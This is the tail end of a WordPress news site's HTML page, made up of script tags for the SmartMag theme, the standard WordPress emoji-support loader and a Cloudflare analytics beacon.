<script type="text/javascript" src="https://reality4times.co/wp-content/themes/smart-mag/js/lazyload.js?ver=10.0.0" id="smartmag-lazyload-js"></script>
<script type="text/javascript" src="https://reality4times.co/wp-content/themes/smart-mag/js/jquery.mfp-lightbox.js?ver=10.0.0" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://reality4times.co/wp-content/themes/smart-mag/js/jquery.sticky-sidebar.js?ver=10.0.0" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" id="smartmag-theme-js-extra">
/* <![CDATA[ */
var Bunyad = {"ajaxurl":"https://reality4times.co/wp-admin/admin-ajax.php"};
//# sourceURL=smartmag-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://reality4times.co/wp-content/themes/smart-mag/js/theme.js?ver=10.0.0" id="smartmag-theme-js"></script>
<script type="text/javascript" src="https://reality4times.co/wp-content/themes/smart-mag/js/float-share.js?ver=10.0.0" id="smartmag-float-share-js"></script>
<script type="text/javascript" src="https://reality4times.co/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://reality4times.co/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://reality4times.co/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5086f43f7e0a47dda19a92aa6da30ba8","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>